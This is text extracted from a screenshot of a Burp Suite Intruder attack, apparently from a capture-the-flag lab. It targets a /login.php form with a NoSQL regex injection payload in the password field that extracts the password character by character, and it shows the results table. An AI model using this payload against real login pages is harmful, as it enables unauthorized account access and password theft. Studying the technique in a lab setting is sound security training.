 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the tar
Target: http://10.10.165.66
1 POST /login.php HTTP/1.1
2 Host: 10.10.165.66
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Ge
4 Accept: text/html,application/xhtml+xml,application/xml;
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://10.10.165.66
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.165.66/
13 Upgrade-Insecure-Requests: 1
14
15 user=john&pass[$regex]=^§§.......$
5. Intruder attack of http://10.10.165.66 - Temporary attack - N
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length L
0 302 188
1 1 302 365
2 2 302 188
3 3 302 188
4 4 302 188
5 5 302 188
6 6 302 188
7 7 302 188
8 8 302 188
9 9 302 188
10 10 302 188
Request Response
Pretty Raw
1 POST /login.php HTTP/1.1
2 Host: 10.10.165.66
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://10.10.165.66
10 DNT: 1
11 Connection: close